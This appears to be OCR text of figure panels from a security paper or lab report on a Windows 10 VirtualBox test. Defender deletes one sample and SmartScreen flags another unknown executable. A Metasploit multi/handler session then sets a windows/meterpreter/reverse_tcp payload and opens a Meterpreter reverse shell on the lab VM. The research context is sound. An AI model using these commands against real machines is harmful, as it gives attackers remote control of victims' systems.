 win10 [Running] - Oracle VM VirtualBox
Recycle Bin
Command Prompt
C:\Users\freno10>ipconfig
Microsoft
Edge
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::d925:f8d0:f8d5:
8017%11
IPv4 Address. . . . . . . . . . . : 192.168.56.102
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Users\freno10>
virus2.exe contained a virus and was deleted.
View downloads
Type here to search
2:37 PM
7/19/2022
(a)
(b)
win10 [Running] - Oracle VM VirtualBox
Recycle Bin
Microsoft
Edge
>SmartScreen can't be reached right
now
Check your Internet connection. Windows Defender SmartScreen is
unreachable and can't help you decide if this app is ok to run.
Publisher: Unknown Publisher
App: fck1 (12).exe
Run
Don't Run
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.1
lhost => 192.168.56.1
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (175174 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.102:49678) at 2022-07-19 11:38:46 -0
400
meterpreter >
(c)
(d)